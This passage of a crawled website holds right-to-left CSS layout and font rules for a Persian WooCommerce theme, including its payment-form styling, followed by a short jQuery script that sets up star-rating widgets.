}

.testimonials .testimonial .text .icon-quote-left{
    padding-left: 6px;
    padding-right:0;
}

.testimonials .testimonial .text .icon-quote-right:before{
    content: "\f10d";
}

.testimonials .testimonial .text .icon-quote-right {
    padding-left: 0;
    padding-right: 6px;
}

.info_box .icon-cancel{
    left: 10px;
    right: auto;
}

.info_box p[class^="icon-"]:before, .info_box p[class*=" icon-"]:before {
    margin: -12px -35px 0 20px;
}

.info_box p {
    padding: 0 40px 0 10px;
}

.pricing_table.compare .table_wrap.features ul {
    border-radius: 0 8px 8px 0;
    margin-left: -22px;
    margin-right: auto;
    padding: 0 0 0 20px;
}

#slogan_text{
    text-align: left;
}

.top_links > li:last-child {
    border-right-width: 1px;
}

.top_links > li:first-child{
    border-width:0;
}

footer .part1, .owl-carousel,.flex-viewport{direction: ltr; }

.title_icon {
    margin: 0 0 4px 8px;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img{
    float: left;
    margin-left: 0;
    margin-right: 4px;
}

.woocommerce .star-rating, .woocommerce-page .star-rating{
    right: 10px;
}

.wooselect .wooselectInner:before {
    left: 10px;
    right: auto;
}

#top_bar .social_media, footer .social_media{
    float: left;
}

.top_links, footer .part1{
    float: right;
}

ul.footer_links, footer .copyright{
    text-align: right;
    font-family: 'YEKAN';
}

.sidebar.left.fixed {
    left: 10px;
}

.sidebar.right, .sidebar.right.fixed {
    margin-right: 10px;
}

.latest-news .featured-image .date {
    right: 0;
}

.carousel-holder .owl-carousel .item {
    text-align: right;
}

#sticky_logo {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.header-design2 .sticky_nav_wrap{
    float: left;
}

.with_borders .product_info {
    text-align: right;
}

.woocommerce > .product_boxes .with_borders .product_info {
    text-align: center;
}


.content.full .tab-style-three .tabs:before{
    left: auto;
    right: -100%;
}

.tabs_wrap .tabs li{
    float: right;
}

.tabs_wrap .tabs .with_icon span {
    right: 10px;
    left: auto;
}

.tabs_wrap .tabs .with_icon a {
    padding-left: auto;
    padding-right: 40px;
}

.tabs_wrap .tabs li {
    border-width: 0 0 0 1px;
}

.vertical_tabs ul.tabs {
  float: right;
}

.vertical_tabs div.pane {
    border-width: 0 1px 0 0;
    margin-left: auto;
    margin-right: 200px;
    padding: 20px !important;
}

.tabs_wrap .tabs .with_icon a {
  padding-right: 40px;
  text-align: right;
}

.vertical_tabs ul.tabs li a {
  text-align: right;
}


.tab-style-three .tabs a, .tab-style-three .tabs .with_icon a {
  padding: 20px 30px;
}


.imgeffect a:first-child {
    right: 50%;
    left: auto;
}

.imgeffect:hover a{
    right: auto;
    left: 50%;
}

.with_icons li span, .with_icons.big_icons li span{
    float: right;
}

.with_icons > li span {
    padding-right: 6px;
    padding-left: auto;
}

.with_icons.icon_borders p {
    margin-right: 70px;
    margin-left: auto;
}

.banner .featured_text.withbutton, .banner .featured_text{
    text-align: right;
}

.banner .button_.alignright {
    float: left;
}

.banner .withbutton p[class^="icon-"], .banner .withbutton p[class*=" icon-"] {
    padding-left: 0;
    padding-right: 60px;
}

.banner .withbutton p[class^="icon-"]:before, .banner .withbutton p[class*=" icon-"]:before {
    margin: -3px -55px 0 0;
}

.rt-parallax-background{
    direction: ltr !important;
}

.pin:after {
    direction: ltr;
}

.featured .default_icon .heading_icon {
    margin: 0 0 4px 8px;
}

.title_line h3 {
    padding-right: 0;
    padding-left: 20px;
}

.title_line .featured_article_title:after {
    margin-right: 20px;
}

.heading_icon {
    margin-left: 0;
    margin-right: 5px;
}

.rt-toggle ol li .toggle-number, .rt-toggle ol li.open .toggle-number {
    right: 0;
    left: auto;
}

.rt-toggle ol li .toggle-head, .rt-toggle ol li.open .toggle-head {
    background-position: left 5px;
}


.carousel-holder .owl-controls {
    left: 0;
    right: auto;
    padding-left: 0;
    padding-right: 10px;
}

.latest-news.carousel_items .item{
    direction: rtl;
}

/* quotes */
.testimonial .text, blockquote p {
    direction: rtl;
}

.icon-quote-right:before {
    content: "";
}

.icon-quote-left:before {
    content: "";
}

.testimonial .text .icon-quote-left {
    padding-right: 0;
    padding-left: 6px;
}

.testimonial .text .icon-quote-right {
    padding-right: 6px;
    padding-left: 0;
}


/*chained contents*/
.chained_contents{
    direction: ltr;
}

.chanied_content_holder{
    direction: rtl;
    text-align: left;
}

.horizontal_chained_contents{
    direction: ltr;
}

.horizontal_chained_contents > li .chanied_content_holder{
    text-align: center;
}

.horizontal_chained_contents .chanied_content_holder{
    direction: rtl;
}
.heading-style-2:before,.heading-style-2:after,.heading-style-2 {
    direction: ltr;
}

.post-navigations{  direction: ltr; }

.menu-style-two .nav_border {
    border-width: 1px 0 1px 1px;
    border-style: solid;
    border-color: #eee;
}

.menu-style-two .search-bar{
    right: auto;
    left: 10px;
}


/* grid for rtl */
.box{
    margin:0 20px 0 0;
    float:right;
}

.box.first:before { content: ""; display: table; }
.box.first{clear: both; margin-right:0px !important; zoom: 1;}
.box.last{clear: left; margin-left:0px !important; zoom: 1;}
.box.last:after{ content: ""; display: table; }

.content.left .first,.content.right .first{margin-right:0px !important;}
.content.left .last,.content.right .last{margin-left:0px !important;}

.row .box:first-child,
.row .box:first-child,
.content.left .row .box:first-child,
.content.right .row .box:first-child
{
    margin-right:0px !important;
}

.rtl .full_width_row .content_block > .content > .row > .box{margin:0 4% 0 0;}
.rtl .full_width_row .content_block > .content > .row > .box:first-child{margin-right:0;}
.rtl .box .box {margin:0 4% 0 0;}
.rtl .box .first{margin-right:0px !important;}
.rtl .box .last{margin-left:0px !important; margin-right:4% !important;}
.rtl .box .box:first-child, .rtl .widget .box:first-child{margin-right:0;}

.with_borders > .last-row.box:first-child,
.with_borders > .box.first
{
    box-shadow: 1px 0 0 #F0F0F0;
}

.button_.alignright{
    margin-right: 20px;
    margin-left: auto;
}

/* All Mobile Devices smaller than 959px */
@media only screen and (max-width: 959px) {

    #navigation .sub-menu ul{
        right: auto;
        left: auto;
    }

    .responsive #navigation li{
        text-align:right;
    }

    .responsive #navigation .multicolumn-holder .column-heading > span, .responsive #navigation .multicolumn-holder .column-heading > a{
        padding: 10px 30px 10px 0;
    }

    .responsive #navigation_bar li a, .responsive .stuck #navigation_bar li a{
        padding-left: auto;
        padding-right: 30px;
    }

    .responsive #navigation_bar li li a, .responsive .stuck #navigation_bar li li a{
        padding-left: auto;
        padding-right: 40px;
    }

    .responsive #navigation_bar li li li a, .responsive .stuck #navigation_bar li li li a{
        padding-left: auto;
        padding-right: 50px;
    }

    .responsive #navigation_bar  li li li li a, .responsive .stuck #navigation_bar li li li li a{
        padding-left: auto;
        padding-right: 60px;
    }

    .responsive #navigation_bar li li li li li a, .responsive .stuck #navigation_bar li li li li li a{
        padding-left: auto;
        padding-right: 70px;
    }

    .responsive #navigation_bar li li li li li li a, .responsive .stuck #navigation_bar li li li li li li a{
        padding-left: auto;
        padding-right: 80px;
    }
}



@media only screen and (max-width: 767px) {
    .rtl.responsive .info_bar .heading, .rtl.responsive .info_bar .breadcrumb{
        text-align: right;
    }
}

/* resolutions bigger than 960px */
@media only screen and (min-width: 960px)  {
    .header-design2 .sticky_nav_wrap,
    .header-design2 .nav_shadow.default_position,
    .header-design2 .stuck #navigation{
        float: left;
    }
}

/* Large display 960px - 1049px */
@media only screen and (min-width: 960px) and (max-width: 1099px) {
    .responsive #navigation ul ul {
        right: 150px;
    }
}

.rtl .icon-basket:before {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
      -ms-transform: scale(-1, 1);
       -o-transform: scale(-1, 1);
          transform: scale(-1, 1);
}


.gmnoprint{
    direction: ltr;
}

.filter_navigation:after,.filter_navigation:before{
    direction: ltr;
}

.filter_navigation a {
    border-width: 0 !important;
}

.filter_navigation li a.active:before {
    direction: ltr;
    margin-left: 7px;
    margin-right: auto;
}

.carousel-holder .owl-carousel .item.product {
    text-align: center;
}

.without_heading .owl-next {
  right: 20px;
}

.top_links .flags {
    left: inherit;
    right: 0;
}


.rtl .cart_totals ul#shipping_method li {
    padding-right:20px;
}

.rtl .cart_totals h2 {
    float: right;
}

.rtl .cart_totals td {
    text-align:right;
}

.woocommerce .cart-collaterals .cart_totals h2::before, .woocommerce-page .cart-collaterals .cart_totals h2::before {
    padding-right: auto;
    padding-left: 10px;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    float: left;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
    float: right;
}



/*------------------------------------------------------------------
|
|                   CUSTOM STYLES (Kodesign.ir)
|
--------------------------------------------------------------------*/


h1{
    font-size: 40px ;
    font-weight: normal;
}

section{
    font-family: 'YEKAN'
}
.flex-caption, .pricing_table .table_wrap ul > li.caption, .pricing_table .table_wrap.highlight ul > li.caption, .banner p, .sidebar .featured_article_title, .footer_widgets_row .featured_article_title, .latest-news a.title, h1, h2, h3, h4, h5{
    font-family: 'YEKAN';
}
input, select, textarea{
    font-family: 'YEKAN' !important;
    font-size: 13px;
    font-weight: normal;
    text-align: right !important;
    direction: rtl !important;
}
#top_search_form, .search_text{
    font-family: 'YEKAN';
    font-size: 11px;
}
#navigation_bar > ul > li > a{
    font-family: 'KUFI';
    font-size: 13px;
}
#navigation .sub-menu li a{
    font-family: 'YEKAN';
}
#navigation_bar > ul > li a span{
    font-family: 'YEKAN';
    font-size: 11px;
    position: relative;
    top: 3px;
}
#slogan_text{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
}
/*h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
    font-family: 'KUFI';
}*/

.heading h2,.heading h1{
    font-family: 'KUFI';
}

h2, .single-products .head_text h1, .single-product .head_text h1{
    font-family: 'KUFI';
}

p,blockquote p{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
}

.top_content .breadcrumb a, .top_content .breadcrumb span{
    font-family: 'YEKAN';
}

.breadcrumb .icon-angle-right{
    position: relative;
    top: 1px;
    right: 1px;
}

.featured_article_title{
    font-family: 'KUFI';
}

.post-navigations {
    direction: ltr ;
}

.filter_navigation li a{
    direction: rtl !important;
    font-family: 'YEKAN';
}

.page-numbers li {
    direction: rtl !important;
    float: right;
}

.top_links a,ul.footer_links a{
    font-family: 'YEKAN';
}
ol > li{
    font-family: 'YEKAN'
}

/*team*/
.content_block .row #idTextPanel{
    font-family: 'YEKAN';
}
b, strong{
    font-family: 'YEKAN';
}
.social_media li span{
    font-family: 'YEKAN'
}
/*comments*/
.rt_comments #comments-title, #reply-title{
    font-size: 18px;
}
.comment-meta > span.comment-reply > a.comment-reply-link{
    font-family: 'YEKAN' !important;
}
.rt_comments ol.commentlist li a, .cancel-reply a,.rt_comments ol.commentlist li a{
    font-family: 'YEKAN';
}
.comment-body.author > div.comment-author > span.comment-meta > a{
    font-family: 'YEKAN';
}
.rt_comments ol.commentlist li a, .cancel-reply a{
    font-family: 'YEKAN' !important;
}
/*testimonials*/
.client_info{
    font-family: 'KUFI';
    font-size: 12px;
    direction: rtl;
}

.banner p small{
    font-family: 'YEKAN'
}

.button_{
    font-family: 'KUFI'
}

#navigation .multicolumn-holder a{
    font-family: 'YEKAN';
}

.portfolio_item_holder .portfolio_info h4{
    text-align: center !important;
    font-size: 15px;
    font-weight: bold
}

ul.page-numbers li a.next span.icon-angle-left{
    position: relative;
    top: 2px;
}
/*flexslider*/
.flex-active-slide .caption-one,.flex-active-slide .caption-text{
    direction: rtl;
    text-align: right;
}

.flex-active-slide .caption-text{
    font-size: 13px !important ;
    font-weight: normal !important;
}
.flex-active-slide .caption-one{
    float: right !important;
}

.chained_contents ul li .chanied_content_holder {
    text-align: right;
}
.chained_contents ul li .chanied_content_holder p {
    text-align: justify;
}
/*blog*/
a.more-link:after{
    content: " \f104";
}

.author-title{
    font-size: 18px;
    font-weight: normal;
}
.author-description .author-bio{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
    padding-top: 10px;
}
.blog-head-line .post-title-holder h2 a{
    line-height: 30px;
}
/*RevSlider*/

.rev_slider .tp-caption, .rev_slider .caption{
    /*font-family: 'YEKAN';*/
    direction: rtl;
    letter-spacing: 0 !important;
}

/* products */

.product_info.box_sizing h4 a:before{
    content: " " ;
}

.product_info.box_sizing h4 a:after{
    position: relative;
    top: 2px;
    content: " \f104";
    font-family: "fontello";
    font-weight: bold;
}

.with_effect .product_info .price del, .with_effect .product_info .price ins, .with_effect .product_info .price span{
    font-size: 22px;
}

.grid_title{
    font-family: 'KUFI';
    font-size: 25px;
}

.price ins,p.price del span.amount{
    font-size: 22px;
}
p.price del span.amount{
    font-size: 18px;
}
.price ins{
    margin-right: 15px;
}

.product_meta .posted_in b,.product_meta .sku_wrapper .sku b{
    font-weight: bolder;
    font-family: 'KUFI';
    font-size: 11px;
    margin-right: 20px;
}

i.decs_text{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
    padding-right: 8px;
}
.product_item_holder.fadeIn.animated > div.product_info > h4 > a{
    font-size: 18px;
}


/*blog carousel*/

.owl-wrapper > div.owl-item > div.item > p{
    direction: rtl
}
.owl-wrapper > div.owl-item > div.item > a.title{
    direction: rtl;
    font-weight: normal;
    font-size: 18px;
}

.carousel-holder .owl-carousel .item{
    direction: rtl;
}

.rt-toggle ol li .toggle-title{
    font-size: 18px;
    font-weight: normal;
}

.widget.widget_latest_posts .recent_posts ul li span.title a{
    font-weight: normal;
}

.widget.widget_latest_posts .recent_posts ul li .widget-meta > .comment_number span.icon-comment-empty{
    margin-left: 3px;
    margin-right: 3px;
}

.recent_posts .title a,.latest-news-2 a{
    font-size:13px !important;
    font-weight: normal !important;
}

.recent_posts .comment_number a{
    position: relative;
    right: 3px;
}
/* woocommerce */

.woocommerce .addresses .title, .woocommerce-page .addresses .title{
    direction: rtl !important;
    text-align: right !important;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label{
    font-size: 13px;
    font-weight: normal;
}

.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li{
    direction: rtl;
    text-align: right;
}

.woocommerce-page .checkout .col-2 h3#ship-to-different-address{
    text-align: right;
    direction: rtl;
    float: right;
}

.woocommerce-shipping-fields p#order_comments_field.form-row.notes label{
    float: right;
    clear: both;
}


.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th{
    text-align: center;
    font-size: 18px;
    font-weight: normal;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
    text-align: center;
    font-family: 'KUFI';
    font-size: 13px !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price{
    font-size: 25px !important;
    text-align: center;
}

.product_item_holder div.product_info h4{
    text-align: center !important;
    padding-bottom: 6px;
}
.woocommerce .product_info, .woocommerce-page .product_info{
    text-align: center;
}
.product_item_holder .product_info a.add_to_cart_button{
    margin-top: 6px;
}
.owl-wrapper .owl-item .product.product_item_holder.item .product_info h5 a{
    font-family: 'YEKAN';
    font-size: 13px;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label{
    text-align: right;
    direction: rtl;
}
.woocommerce form.login .form-row, .woocommerce-page form.login .form-row{
    text-align: right;
    direction: ltr;
}
.woocommerce form.login .form-row label.inline, .woocommerce-page form.login .form-row label.inline{
    float: right !important;
}
.woocommerce > form.login p.form-row input.button{
    float: left;
}
.woocommerce form.lost_reset_password p.form-row input.button{
    float: left;
}
.breadcrumb{
    text-align: right;
}
.woocommerce .imgeffect .added_to_cart:after{
    content:"\f104";
    font-family: "fontello";
    position: relative;
    right: 5px;
}
.widget_shopping_cart .button:after{
    content:"\f104";
    font-family: "fontello";
    position: relative;
    right: 5px;
}
.widget_shopping_cart .button:before{
    position: relative;
    left: 5px;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th{
    font-family: 'KUFI';
    text-align: center;
    min-width: 150px;
}

woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2{
    direction: rtl;
    text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
    text-align: right;
}
.woocommerce .order_details, .woocommerce-page .order_details{
    font-size: 13px !important;
    text-align: right !important;
    direction: rtl !important;
    font-weight: normal !important;
    float: right;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong{
    font-weight: normal !important;
}
.row .woocommerce > p{
    clear: both;
}
.row div.woocommerce h2{
    font-size: 16px;
    display: table;
    clear: right;
}
.row > div.woocommerce > header{
    display: inline-block;
}

.woocommerce > dl.customer_details > dt{
    padding-right: 20px !important;
}
.woocommerce .addresses .title, .woocommerce-page .addresses .title{
    text-align: right;
    direction: rtl;
    float: right;
}
.woocommerce .col2-set.addresses address p{
    clear: both;
}
.woocommerce > table.shop_table.order_details > tbody > tr.order_item > td.product-name > strong.product-quantity{
    font-weight: normal;
}

.woocommerce .caption h3.featured_article_title{
    font-size: 15px;
    font-weight: bold !important;
}

.ls-slide p{
    font-family: 'YEKAN' !important;
    text-align: right;
    direction: rtl;
}
.ls-slide div{
        font-family: 'YEKAN' !important;
}

ul.footer_links li{
    direction: rtl;
}
ul.footer_links a{
    padding-right: 5px;
}
/* main menu fixation */
#navigation .sub-menu {
    right: 0;
    left: auto;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
    font-size: 18px;
}

.woocommerce .order_details li, .woocommerce-page .order_details li{
    direction: rtl;
    float: right;
    font-size: 12px;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.shop_table, .woocommerce-page table.shop_table{
    text-align: center;
}

/*mellat payment plugin*/
#bankmellat-checkout-form.bankmellat-checkout-form{
    text-align: center;
}
#bankmellat-checkout-form.bankmellat-checkout-form{
    clear: both;
}
#bankmellat-checkout-form.bankmellat-checkout-form a{
    font-family: 'KUFI';
    direction: rtl;
    float: right;
    margin-left : 20px;
    margin-top: 3px;
    border: 1px #DBDDDA solid;
    padding: 3px 10px;
    font-size: 18px;
    font-weight: normal;
}
#bankmellat-checkout-form.bankmellat-checkout-form input#bankmellat-payment-button.button.alt{
    padding: 5px 200px;
    font-size: 18px;
    font-weight: normal !important;
}

html.js.flexbox.canvas.canvastext.webgl.no-touch.geolocation.postmessage.no-websqldatabase.indexeddb.hashchange.history.draganddrop.websockets.rgba.hsla.multiplebgs.backgroundsize.borderimage.borderradius.boxshadow.textshadow.opacity.cssanimations.csscolumns.cssgradients.no-cssreflections.csstransforms.csstransforms3d.csstransitions.fontface.generatedcontent.video.audio.localstorage.sessionstorage.webworkers.applicationcache.svg.inlinesvg.smil.svgclippaths.cssfilters.cssresize.svgfilters > body.rtl.page.page-id-2528.page-template-default.logged-in.admin-bar.woocommerce-checkout.woocommerce-page.woocommerce-order-pay.responsive.menu-style-one.with_subs.full.wide.rt_content_animations.header-design1.customize-support > div#container > div.content_holder > div.content_second_background > div.content_area.clearfix > section.content_block_background > section#row-2528.content_block.clearfix > section#post-2528.content.full.post-2528.page.type-page.status-publish.hentry > div.row > div.woocommerce > form#parspal-checkout-form.parspal-checkout-form > input#parspal-payment-button.button.alt
/*parspal payment plugin*/
#parspal-checkout-form.parspal-checkout-form{
    text-align: center;
}
#parspal-checkout-form.parspal-checkout-form{
    clear: both;
}
#parspal-checkout-form.parspal-checkout-form a{
    font-family: 'KUFI';
    direction: rtl;
    float: right;
    margin-left : 20px;
    margin-top: 3px;
    border: 1px #DBDDDA solid;
    padding: 3px 10px;
    font-size: 18px;
    font-weight: normal;
}
#parspal-checkout-form.parspal-checkout-form input#parspal-payment-button.button.alt{
    padding: 5px 200px;
    font-size: 18px;
    font-weight: normal !important;
}

.sidebar .box.widget.widget_rt_categories ul.menu li ul.children  li a{
    padding-right : 15px;
}
.woocommerce div.product form.cart div.quantity{float: right; }

.woocommerce button.button, .woocommerce-page button.button,.woocommerce button.button.alt, .woocommerce-page button.button.alt,.woocommerce a.button, .woocommerce-page a.button,.woocommerce a.button.alt, .woocommerce-page a.button.alt,input.button.alt, .woocommerce-page input.button.alt,.woocommerce input.button, .woocommerce-page input.button{
    text-shadow: none;
}
.flexslider:hover .carousel .flex-direction-nav li .flex-next{right : 35px; }
.carousel_items .owl-carousel.owl-theme div.owl-buttons .owl-next{right: 35px; }

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{float: right;}

.sidebar .featured_article_title:before {
    right: -21px;
    left: auto;
}

.filter_navigation li a:after{
    content: " ";
}

.filter_navigation li a.active:after{
    color: #E0AF1D;
    content: "";
    display: inline-block;
    font-family: 'fontello';
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    outline: medium none;
    padding: 0;
    text-decoration: inherit;
    text-indent: 0;
    text-transform: none;
    margin-right: 7px;
}
.filter_navigation li a.active:before{
    content: " " !important;
}

.blog_list div.date_box .day {
    font-family: YEKAN ;
}
#navigation_bar .multicolumn-holder ul > li > a span{
    margin-bottom: 10px;
}
.responsive #navigation_bar li li a, .responsive .stuck #navigation_bar li li a{font-family: YEKAN !important; }
.responsive #navigation_bar > ul > li > a{font-family: KUFI !important; }
#navigation .sub-menu li a:hover, #navigation .sub-menu li:hover > a{box-shadow: inset -2px 0 0 #f4bf1e; }

.woocommerce #reviews #comments ol.commentlist li .comment-text{margin: 0px 50px 0px 0px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{float: right;right: 0px;left: auto}

.woocommerce input.button.alt, .woocommerce input.button,.woocommerce a.button.alt{
    font-weight: normal;
    font-size: 15px;
}
.button{
    font-weight: normal;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text{
    float: right;
    width: 200px;
    margin-left: 5px;
}
#customer_login h2::before{
    padding-left : 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2
body_size: 137
content:
jQuery(function () {
    var that = this;
    jQuery("#csr-customerrating").jRate({
        strokeColor: 'black',
        precision: 0,
        rating: 5,
        startColor: "#FFAE00",
        endColor: "#FFAE00",
        onChange: function (rating) {
            jQuery("#customer_rate").text(rating);
        },
        onSet: function (rating) {
            jQuery("#customer_review").val(rating);
        }
    });

});

jQuery(".csr-ratings").each(function () {
    var rating = jQuery(this).data('rating');
    jQuery(this).jRate({
        readOnly: true,
        rating: rating,
        strokeColor: 'black',
        startColor: "#FFAE00",
        endColor: "#FFAE00"
    });
});

var admin_rating = jQuery("#admin-csr-customerrating");

admin_rating.jRate({
    strokeColor: 'black',
    precision: 0,
    rating: admin_rating.data('rating'),
    startColor: "#FFAE00",
    endColor: "#FFAE00",
    onChange: function (rating) {
        jQuery("#customer_rate").text(rating);
    },
    onSet: function (rating) {
        jQuery("#customer_review").val(rating);
    }
});